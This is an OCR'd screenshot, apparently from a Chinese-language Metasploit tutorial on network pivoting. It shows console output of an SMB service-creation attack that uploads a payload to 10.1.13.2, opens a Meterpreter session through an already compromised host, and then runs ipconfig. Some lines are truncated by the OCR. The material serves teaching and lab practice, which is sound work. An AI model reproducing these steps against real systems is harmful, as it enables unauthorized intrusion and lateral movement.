
[*] Connecting to the server...

[*] Started bind handler

[*] Authenticating to 10.1.13.2:445|WORKGROUP as user '
[*] Uploading payload...

[*] Created \qNuIKByV.exe...

[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@n
[*] Obtaining a service manager handle...

[*] Creating a new service (UOtrbJMd - "MNYR")...

[*] Closing service handle...

[*] Opening service...

[*] Starting the service...

[*] Removing the service...

[*] Closing service handle...

[*] Deleting \qNuIKByV.exe...

[*] Sending stage (749056 bytes)

[*] Meterpreter session 2 opened (192.168.1.101-192.168
meterpreter
 >
我们的攻击成功了！您可以在上面的输出中看到，我们有一个
Meterpreter会话，通过我们现有的192.168.1.201的meterpreter会
话连接到10.1.13.2。在我们新近感染的计算机上运行
ipconfig
表示，我们已经到达了通常无法访问的系统。
meterpreter
 > ipconfig
